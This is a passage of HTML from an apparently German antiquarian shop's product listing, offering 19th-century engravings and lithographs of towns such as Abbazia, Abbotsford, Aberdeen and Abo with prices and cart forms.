                <div class="product-item-info  placeholder" data-container="product-list">
                    
                    
                        
                                                <a href="https://www.bierl-antiquariat.de/abbazia-opatja-ansichten-von-abbazia-gesamtansicht-umgeben-von-7-teilansichten.html"
                           class="product photo product-item-photo"
                           tabindex="-1">   
                            <span class="product-image-container product-image-container-34772" style="width:240px;">
    <span class="product-image-wrapper" style="padding-bottom: 125%;">
        <img class="product-image-photo"
                        src="https://www.bierl-antiquariat.de/media/catalog/product/cache/07d535a95331e57cbed25cbe370bf257/1/5/15773cg.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="15773CG"/></span>
</span>
                        </a>
                    
                                        
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.bierl-antiquariat.de/abbazia-opatja-ansichten-von-abbazia-gesamtansicht-umgeben-von-7-teilansichten.html">
                                ABBAZIA (Opatja). - Ansichten von Abbazia. Gesamtansicht, umgeben von 7 Teilansichten.                            </a>
                        </strong>
                                                
                        <div class="product-item-inner">
                            
                                                            <div class="product description product-item-description">
                                    <br />Holzstich nach Lynker, um 1880, 22 x 32,5 cm.                                    <span class="artikelnr">(Artikelnr. 15773CG)</span>
                                    <br><a href="https://www.bierl-antiquariat.de/abbazia-opatja-ansichten-von-abbazia-gesamtansicht-umgeben-von-7-teilansichten.html"
                                       title="ABBAZIA (Opatja). - Ansichten von Abbazia. Gesamtansicht, umgeben von 7 Teilansichten."
                                       class="action more">Erfahren Sie mehr</a>
                                </div>
                                                    </div>
                    </div>
                    
                    <div class="product details product-item-details col-product-item-actions">
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="34772" data-price-box="product-id-34772">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-34772"                data-price-amount="43"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">43,00 €</span></span>
        </span>
<span class="inklmwst">Inkl. MwSt.</span>

</div>
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="15773CG"
                                              action="https://www.bierl-antiquariat.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUvYW5zaWNodGVuLWF1c2xhbmQuaHRtbA%2C%2C/product/34772/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="34772">
                                            <input type="hidden" name="uenc"
                                                   value="[base64],,">
                                            <input name="form_key" type="hidden" value="0ZnW0zGFRuToV30u" />                                            <button type="submit"
                                                    title="Zum&#x20;Warenkorb"
                                                    class="action tocart primary">
                                                <span>Zum Warenkorb</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                                                                </div>
                            </div>
                            
                        </div>
                    </div>
                    
                </div>
            </li>
                       
                        
            <li class="item product product-item">
                <div class="product-item-info  placeholder" data-container="product-list">
                    
                    
                        
                                                <a href="https://www.bierl-antiquariat.de/abbazia-opatja-aus-der-umgebung-von-abbazia-drei-ansichten-von-lovrana-ika-und-voloska.html"
                           class="product photo product-item-photo"
                           tabindex="-1">   
                            <span class="product-image-container product-image-container-34773" style="width:240px;">
    <span class="product-image-wrapper" style="padding-bottom: 125%;">
        <img class="product-image-photo"
                        src="https://www.bierl-antiquariat.de/media/catalog/product/cache/07d535a95331e57cbed25cbe370bf257/2/3/23729cg.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="23729CG"/></span>
</span>
                        </a>
                    
                                        
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.bierl-antiquariat.de/abbazia-opatja-aus-der-umgebung-von-abbazia-drei-ansichten-von-lovrana-ika-und-voloska.html">
                                ABBAZIA (Opatja). - Aus der Umgebung von Abbazia. Drei Ansichten von Lovrana, Ika und Voloska.                            </a>
                        </strong>
                                                
                        <div class="product-item-inner">
                            
                                                            <div class="product description product-item-description">
                                    <br />Kol. Holzstich nach F. Weibel, 1883, 31,5 x 21,5 cm.                                    <span class="artikelnr">(Artikelnr. 23729CG)</span>
                                    <br><a href="https://www.bierl-antiquariat.de/abbazia-opatja-aus-der-umgebung-von-abbazia-drei-ansichten-von-lovrana-ika-und-voloska.html"
                                       title="ABBAZIA (Opatja). - Aus der Umgebung von Abbazia. Drei Ansichten von Lovrana, Ika und Voloska."
                                       class="action more">Erfahren Sie mehr</a>
                                </div>
                                                    </div>
                    </div>
                    
                    <div class="product details product-item-details col-product-item-actions">
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="34773" data-price-box="product-id-34773">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-34773"                data-price-amount="58"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">58,00 €</span></span>
        </span>
<span class="inklmwst">Inkl. MwSt.</span>

</div>
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="23729CG"
                                              action="https://www.bierl-antiquariat.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUvYW5zaWNodGVuLWF1c2xhbmQuaHRtbA%2C%2C/product/34773/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="34773">
                                            <input type="hidden" name="uenc"
                                                   value="[base64],,">
                                            <input name="form_key" type="hidden" value="0ZnW0zGFRuToV30u" />                                            <button type="submit"
                                                    title="Zum&#x20;Warenkorb"
                                                    class="action tocart primary">
                                                <span>Zum Warenkorb</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                                                                </div>
                            </div>
                            
                        </div>
                    </div>
                    
                </div>
            </li>
                       
                        
            <li class="item product product-item">
                <div class="product-item-info  placeholder" data-container="product-list">
                    
                    
                        
                                                <a href="https://www.bierl-antiquariat.de/abbazia-opatja-gesamtansicht-vom-hafen-aus-rechts-das-meer.html"
                           class="product photo product-item-photo"
                           tabindex="-1">   
                            <span class="product-image-container product-image-container-34774" style="width:240px;">
    <span class="product-image-wrapper" style="padding-bottom: 125%;">
        <img class="product-image-photo"
                        src="https://www.bierl-antiquariat.de/media/catalog/product/cache/07d535a95331e57cbed25cbe370bf257/2/3/23730cg.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="23730CG"/></span>
</span>
                        </a>
                    
                                        
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.bierl-antiquariat.de/abbazia-opatja-gesamtansicht-vom-hafen-aus-rechts-das-meer.html">
                                ABBAZIA (Opatja). - Gesamtansicht vom Hafen aus, rechts das Meer.                            </a>
                        </strong>
                                                
                        <div class="product-item-inner">
                            
                                                            <div class="product description product-item-description">
                                    <br />Kol. Holzstich nach A. Kircher, 1894, 23 x 32 cm.                                    <span class="artikelnr">(Artikelnr. 23730CG)</span>
                                    <br><a href="https://www.bierl-antiquariat.de/abbazia-opatja-gesamtansicht-vom-hafen-aus-rechts-das-meer.html"
                                       title="ABBAZIA (Opatja). - Gesamtansicht vom Hafen aus, rechts das Meer."
                                       class="action more">Erfahren Sie mehr</a>
                                </div>
                                                    </div>
                    </div>
                    
                    <div class="product details product-item-details col-product-item-actions">
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="34774" data-price-box="product-id-34774">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-34774"                data-price-amount="68"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">68,00 €</span></span>
        </span>
<span class="inklmwst">Inkl. MwSt.</span>

</div>
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="23730CG"
                                              action="https://www.bierl-antiquariat.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUvYW5zaWNodGVuLWF1c2xhbmQuaHRtbA%2C%2C/product/34774/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="34774">
                                            <input type="hidden" name="uenc"
                                                   value="[base64],,">
                                            <input name="form_key" type="hidden" value="0ZnW0zGFRuToV30u" />                                            <button type="submit"
                                                    title="Zum&#x20;Warenkorb"
                                                    class="action tocart primary">
                                                <span>Zum Warenkorb</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                                                                </div>
                            </div>
                            
                        </div>
                    </div>
                    
                </div>
            </li>
                       
                        
            <li class="item product product-item">
                <div class="product-item-info  placeholder" data-container="product-list">
                    
                                        
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.bierl-antiquariat.de/abbeville-kirche-st-vulfran.html">
                                ABBEVILLE. - Kirche St. Vulfran.                            </a>
                        </strong>
                                                
                        <div class="product-item-inner">
                            
                                                            <div class="product description product-item-description">
                                    <br />Stahlstich (H) von Winkles.                                    <span class="artikelnr">(Artikelnr. 14CG)</span>
                                    <br><a href="https://www.bierl-antiquariat.de/abbeville-kirche-st-vulfran.html"
                                       title="ABBEVILLE. - Kirche St. Vulfran."
                                       class="action more">Erfahren Sie mehr</a>
                                </div>
                                                    </div>
                    </div>
                    
                    <div class="product details product-item-details col-product-item-actions">
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="26145" data-price-box="product-id-26145">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-26145"                data-price-amount="19"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">19,00 €</span></span>
        </span>
<span class="inklmwst">Inkl. MwSt.</span>

</div>
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="14CG"
                                              action="https://www.bierl-antiquariat.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUvYW5zaWNodGVuLWF1c2xhbmQuaHRtbA%2C%2C/product/26145/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="26145">
                                            <input type="hidden" name="uenc"
                                                   value="[base64],,">
                                            <input name="form_key" type="hidden" value="0ZnW0zGFRuToV30u" />                                            <button type="submit"
                                                    title="Zum&#x20;Warenkorb"
                                                    class="action tocart primary">
                                                <span>Zum Warenkorb</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                                                                </div>
                            </div>
                            
                        </div>
                    </div>
                    
                </div>
            </li>
                       
                        
            <li class="item product product-item">
                <div class="product-item-info  placeholder" data-container="product-list">
                    
                    
                        
                                                <a href="https://www.bierl-antiquariat.de/abbotsford-abbotsford-walter-scott-s-landsitz-blick-vom-tweed-aus.html"
                           class="product photo product-item-photo"
                           tabindex="-1">   
                            <span class="product-image-container product-image-container-27753" style="width:240px;">
    <span class="product-image-wrapper" style="padding-bottom: 125%;">
        <img class="product-image-photo"
                        src="https://www.bierl-antiquariat.de/media/catalog/product/cache/07d535a95331e57cbed25cbe370bf257/2/5/25239cg.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="25239CG"/></span>
</span>
                        </a>
                    
                                        
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.bierl-antiquariat.de/abbotsford-abbotsford-walter-scott-s-landsitz-blick-vom-tweed-aus.html">
                                ABBOTSFORD. - Abbotsford, Walter Scott&#039;s Landsitz. Blick vom Tweed aus.                            </a>
                        </strong>
                                                
                        <div class="product-item-inner">
                            
                                                            <div class="product description product-item-description">
                                    <br />Lithographie aus "Bildergallerie", 1835, 13 x 17 cm.                                    <span class="artikelnr">(Artikelnr. 25239CG)</span>
                                    <br><a href="https://www.bierl-antiquariat.de/abbotsford-abbotsford-walter-scott-s-landsitz-blick-vom-tweed-aus.html"
                                       title="ABBOTSFORD. - Abbotsford, Walter Scott&#039;s Landsitz. Blick vom Tweed aus."
                                       class="action more">Erfahren Sie mehr</a>
                                </div>
                                                    </div>
                    </div>
                    
                    <div class="product details product-item-details col-product-item-actions">
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="27753" data-price-box="product-id-27753">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-27753"                data-price-amount="40"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">40,00 €</span></span>
        </span>
<span class="inklmwst">Inkl. MwSt.</span>

</div>
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="25239CG"
                                              action="https://www.bierl-antiquariat.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUvYW5zaWNodGVuLWF1c2xhbmQuaHRtbA%2C%2C/product/27753/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="27753">
                                            <input type="hidden" name="uenc"
                                                   value="[base64],,">
                                            <input name="form_key" type="hidden" value="0ZnW0zGFRuToV30u" />                                            <button type="submit"
                                                    title="Zum&#x20;Warenkorb"
                                                    class="action tocart primary">
                                                <span>Zum Warenkorb</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                                                                </div>
                            </div>
                            
                        </div>
                    </div>
                    
                </div>
            </li>
                       
                        
            <li class="item product product-item">
                <div class="product-item-info  placeholder" data-container="product-list">
                    
                                        
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.bierl-antiquariat.de/abbotsford-schlossansicht.html">
                                ABBOTSFORD. - Schloßansicht.                            </a>
                        </strong>
                                                
                        <div class="product-item-inner">
                            
                                                            <div class="product description product-item-description">
                                    <br />Stahlstich aus BI.                                    <span class="artikelnr">(Artikelnr. 1901AG)</span>
                                    <br><a href="https://www.bierl-antiquariat.de/abbotsford-schlossansicht.html"
                                       title="ABBOTSFORD. - Schloßansicht."
                                       class="action more">Erfahren Sie mehr</a>
                                </div>
                                                    </div>
                    </div>
                    
                    <div class="product details product-item-details col-product-item-actions">
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="27754" data-price-box="product-id-27754">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-27754"                data-price-amount="22"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">22,00 €</span></span>
        </span>
<span class="inklmwst">Inkl. MwSt.</span>

</div>
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="1901AG"
                                              action="https://www.bierl-antiquariat.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUvYW5zaWNodGVuLWF1c2xhbmQuaHRtbA%2C%2C/product/27754/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="27754">
                                            <input type="hidden" name="uenc"
                                                   value="[base64],,">
                                            <input name="form_key" type="hidden" value="0ZnW0zGFRuToV30u" />                                            <button type="submit"
                                                    title="Zum&#x20;Warenkorb"
                                                    class="action tocart primary">
                                                <span>Zum Warenkorb</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                                                                </div>
                            </div>
                            
                        </div>
                    </div>
                    
                </div>
            </li>
                       
                        
            <li class="item product product-item">
                <div class="product-item-info  placeholder" data-container="product-list">
                    
                                        
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.bierl-antiquariat.de/aberdeen-gesamtansicht-uber-die-eisenbahn-brucke.html">
                                ABERDEEN. - Gesamtansicht über die Eisenbahn-Brücke.                            </a>
                        </strong>
                                                
                        <div class="product-item-inner">
                            
                                                            <div class="product description product-item-description">
                                    <br />Holzstich, 1850, 12,5 x 23,5 cm.                                    <span class="artikelnr">(Artikelnr. 1900AG)</span>
                                    <br><a href="https://www.bierl-antiquariat.de/aberdeen-gesamtansicht-uber-die-eisenbahn-brucke.html"
                                       title="ABERDEEN. - Gesamtansicht über die Eisenbahn-Brücke."
                                       class="action more">Erfahren Sie mehr</a>
                                </div>
                                                    </div>
                    </div>
                    
                    <div class="product details product-item-details col-product-item-actions">
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="27755" data-price-box="product-id-27755">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-27755"                data-price-amount="19"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">19,00 €</span></span>
        </span>
<span class="inklmwst">Inkl. MwSt.</span>

</div>
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="1900AG"
                                              action="https://www.bierl-antiquariat.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUvYW5zaWNodGVuLWF1c2xhbmQuaHRtbA%2C%2C/product/27755/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="27755">
                                            <input type="hidden" name="uenc"
                                                   value="[base64],,">
                                            <input name="form_key" type="hidden" value="0ZnW0zGFRuToV30u" />                                            <button type="submit"
                                                    title="Zum&#x20;Warenkorb"
                                                    class="action tocart primary">
                                                <span>Zum Warenkorb</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                                                                </div>
                            </div>
                            
                        </div>
                    </div>
                    
                </div>
            </li>
                       
                        
            <li class="item product product-item">
                <div class="product-item-info  placeholder" data-container="product-list">
                    
                    
                        
                                                <a href="https://www.bierl-antiquariat.de/abidos-agypten-tempelruine-osiris.html"
                           class="product photo product-item-photo"
                           tabindex="-1">   
                            <span class="product-image-container product-image-container-22774" style="width:240px;">
    <span class="product-image-wrapper" style="padding-bottom: 125%;">
        <img class="product-image-photo"
                        src="https://www.bierl-antiquariat.de/media/catalog/product/cache/07d535a95331e57cbed25cbe370bf257/1/6/16984cg.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="16984CG"/></span>
</span>
                        </a>
                    
                                        
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.bierl-antiquariat.de/abidos-agypten-tempelruine-osiris.html">
                                ABIDOS/Ägypten. - Tempelruine Osiris.                            </a>
                        </strong>
                                                
                        <div class="product-item-inner">
                            
                                                            <div class="product description product-item-description">
                                    <br />Stahlstich in Aquatintamanier von Rüdisühli bei Krüsi.                                    <span class="artikelnr">(Artikelnr. 16984CG)</span>
                                    <br><a href="https://www.bierl-antiquariat.de/abidos-agypten-tempelruine-osiris.html"
                                       title="ABIDOS/Ägypten. - Tempelruine Osiris."
                                       class="action more">Erfahren Sie mehr</a>
                                </div>
                                                    </div>
                    </div>
                    
                    <div class="product details product-item-details col-product-item-actions">
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="22774" data-price-box="product-id-22774">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-22774"                data-price-amount="28"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">28,00 €</span></span>
        </span>
<span class="inklmwst">Inkl. MwSt.</span>

</div>
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="16984CG"
                                              action="https://www.bierl-antiquariat.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUvYW5zaWNodGVuLWF1c2xhbmQuaHRtbA%2C%2C/product/22774/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="22774">
                                            <input type="hidden" name="uenc"
                                                   value="[base64],,">
                                            <input name="form_key" type="hidden" value="0ZnW0zGFRuToV30u" />                                            <button type="submit"
                                                    title="Zum&#x20;Warenkorb"
                                                    class="action tocart primary">
                                                <span>Zum Warenkorb</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                                                                </div>
                            </div>
                            
                        </div>
                    </div>
                    
                </div>
            </li>
                       
                        
            <li class="item product product-item">
                <div class="product-item-info  placeholder" data-container="product-list">
                    
                    
                        
                                                <a href="https://www.bierl-antiquariat.de/abidos-hellespont-abidos-gesamtansicht-vom-meer-aus-mit-zahlreichen-schiffen.html"
                           class="product photo product-item-photo"
                           tabindex="-1">   
                            <span class="product-image-container product-image-container-24192" style="width:240px;">
    <span class="product-image-wrapper" style="padding-bottom: 125%;">
        <img class="product-image-photo"
                        src="https://www.bierl-antiquariat.de/media/catalog/product/cache/07d535a95331e57cbed25cbe370bf257/2/7/27685cg.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="27685CG"/></span>
</span>
                        </a>
                    
                                        
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.bierl-antiquariat.de/abidos-hellespont-abidos-gesamtansicht-vom-meer-aus-mit-zahlreichen-schiffen.html">
                                ABIDOS/Hellespont. - Abidos. Gesamtansicht vom Meer aus mit zahlreichen Schiffen.                            </a>
                        </strong>
                                                
                        <div class="product-item-inner">
                            
                                                            <div class="product description product-item-description">
                                    <br />Kupferstich, um 1680, 27,5 x 34,5 cm.                                    <span class="artikelnr">(Artikelnr. 27685CG)</span>
                                    <br><a href="https://www.bierl-antiquariat.de/abidos-hellespont-abidos-gesamtansicht-vom-meer-aus-mit-zahlreichen-schiffen.html"
                                       title="ABIDOS/Hellespont. - Abidos. Gesamtansicht vom Meer aus mit zahlreichen Schiffen."
                                       class="action more">Erfahren Sie mehr</a>
                                </div>
                                                    </div>
                    </div>
                    
                    <div class="product details product-item-details col-product-item-actions">
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="24192" data-price-box="product-id-24192">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-24192"                data-price-amount="250"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">250,00 €</span></span>
        </span>
<span class="inklmwst">Inkl. MwSt.</span>

</div>
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="27685CG"
                                              action="https://www.bierl-antiquariat.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUvYW5zaWNodGVuLWF1c2xhbmQuaHRtbA%2C%2C/product/24192/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="24192">
                                            <input type="hidden" name="uenc"
                                                   value="[base64],,">
                                            <input name="form_key" type="hidden" value="0ZnW0zGFRuToV30u" />                                            <button type="submit"
                                                    title="Zum&#x20;Warenkorb"
                                                    class="action tocart primary">
                                                <span>Zum Warenkorb</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                                                                </div>
                            </div>
                            
                        </div>
                    </div>
                    
                </div>
            </li>
                       
                        
            <li class="item product product-item">
                <div class="product-item-info  placeholder" data-container="product-list">
                    
                                        
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.bierl-antiquariat.de/abo-abo-domkyrka-hubsche-gesamtansicht-mit-der-domkirche-im-vordergrund-felsen-und-pferde.html">
                                ABO. - Abo Domkyrka. Hübsche Gesamtansicht mit der Domkirche, im Vordergrund Felsen und Pferde.                            </a>
                        </strong>
                                                
                        <div class="product-item-inner">
                            
                                                            <div class="product description product-item-description">
                                    <br />Lithographie nach J. Knutson bei Adler und Dietze, Dresden, 1853, 14 x 22 cm.<br />Aus H. C. Friis in Helsinki erschienenem Werk "Das Malerische Finnland. 118 Ansichten der merkwürdigsten Örter in Finnland, nach der Natur von verschiedenen ei...                                    <span class="artikelnr">(Artikelnr. 1124AG)</span>
                                    <br><a href="https://www.bierl-antiquariat.de/abo-abo-domkyrka-hubsche-gesamtansicht-mit-der-domkirche-im-vordergrund-felsen-und-pferde.html"
                                       title="ABO. - Abo Domkyrka. Hübsche Gesamtansicht mit der Domkirche, im Vordergrund Felsen und Pferde."
                                       class="action more">Erfahren Sie mehr</a>
                                </div>
                                                    </div>
                    </div>
                    
                    <div class="product details product-item-details col-product-item-actions">
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="34164" data-price-box="product-id-34164">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-34164"                data-price-amount="180"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">180,00 €</span></span>
        </span>
<span class="inklmwst">Inkl. MwSt.</span>

</div>
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="1124AG"
                                              action="https://www.bierl-antiquariat.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUvYW5zaWNodGVuLWF1c2xhbmQuaHRtbA%2C%2C/product/34164/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="34164">
                                            <input type="hidden" name="uenc"
                                                   value="[base64],,">
                                            <input name="form_key" type="hidden" value="0ZnW0zGFRuToV30u" />                                            <button type="submit"
                                                    title="Zum&#x20;Warenkorb"
                                                    class="action tocart primary">
                                                <span>Zum Warenkorb</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                                                                </div>
                            </div>
                            
                        </div>
                    </div>
                    
                </div>
            </li>
                       
                        
            <li class="item product product-item">
                <div class="product-item-info  placeholder" data-container="product-list">
                    
                                        
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.bierl-antiquariat.de/abo-abo-slott-blick-vom-ufer-auf-das-schloss-im-vordergrund-ein-angler-in-einem-boot.html">
                                ABO. - Abo Slott. Blick vom Ufer auf das Schloss, im Vordergrund ein Angler in einem Boot.                            </a>
                        </strong>
                                                
                        <div class="product-item-inner">
                            
                                                            <div class="product description product-item-description">
                                    <br />Lithographie nach J. Knutson bei Adler und Dietze, Dresden, 1853, 14 x 22 cm.<br />Aus H. C. Friis in Helsinki erschienenem Werk "Das Malerische Finnland. 118 Ansichten der merkwürdigsten Örter in Finnland, nach der Natur von verschiedenen ei...                                    <span class="artikelnr">(Artikelnr. 1309BG)</span>
                                    <br><a href="https://www.bierl-antiquariat.de/abo-abo-slott-blick-vom-ufer-auf-das-schloss-im-vordergrund-ein-angler-in-einem-boot.html"
                                       title="ABO. - Abo Slott. Blick vom Ufer auf das Schloss, im Vordergrund ein Angler in einem Boot."
                                       class="action more">Erfahren Sie mehr</a>
                                </div>
                                                    </div>
                    </div>
                    
                    <div class="product details product-item-details col-product-item-actions">
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="34165" data-price-box="product-id-34165">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-34165"                data-price-amount="95"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">95,00 €</span></span>
        </span>
<span class="inklmwst">Inkl. MwSt.</span>

</div>
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="1309BG"
                                              action="https://www.bierl-antiquariat.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUvYW5zaWNodGVuLWF1c2xhbmQuaHRtbA%2C%2C/product/34165/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="34165">
                                            <input type="hidden" name="uenc"
                                                   value="[base64],,">
                                            <input name="form_key" type="hidden" value="0ZnW0zGFRuToV30u" />                                            <button type="submit"
                                                    title="Zum&#x20;Warenkorb"
                                                    class="action tocart primary">
                                                <span>Zum Warenkorb</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                                                                </div>
                            </div>
                            
                        </div>
                    </div>
                    
                </div>
            </li>
                       
                        
            <li class="item product product-item">
                <div class="product-item-info  placeholder" data-container="product-list">
                    
                    
                        
                                                <a href="https://www.bierl-antiquariat.de/abruzzen-tracht-rofvare-fran-abruzzerna-zwei-mit-buchsen-bewaffnete-manner-sprechen-mit-einer-rastenden-frau-dem-titel-nach-zu-urteilen-handelt-es-sich-hier-um-zwei-rauber.html"
                           class="product photo product-item-photo"
                           tabindex="-1">   
                            <span class="product-image-container product-image-container-28290" style="width:240px;">
    <span class="product-image-wrapper" style="padding-bottom: 125%;">
        <img class="product-image-photo"
                        src="https://www.bierl-antiquariat.de/media/catalog/product/cache/07d535a95331e57cbed25cbe370bf257/3/8/38971eg.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="38971EG"/></span>
</span>
                        </a>
                    
                                        
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.bierl-antiquariat.de/abruzzen-tracht-rofvare-fran-abruzzerna-zwei-mit-buchsen-bewaffnete-manner-sprechen-mit-einer-rastenden-frau-dem-titel-nach-zu-urteilen-handelt-es-sich-hier-um-zwei-rauber.html">
